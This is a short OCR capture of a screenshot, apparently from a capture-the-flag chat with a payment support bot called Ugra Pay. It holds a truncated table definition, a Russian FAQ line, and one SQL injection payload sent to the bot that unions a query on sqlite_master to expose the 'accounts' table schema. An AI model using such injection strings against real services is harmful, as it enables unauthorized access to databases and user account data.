 A
accounts
```CREATE TABLE accounts (
i...
Ч
Что такое Ugra Pay?
Ugra Pay — это международная платёжная с...
@ugrapaysupportbot ' union select
1, 'accounts', '```' || sql || '```' from
sqlite_master where name =
'accounts' --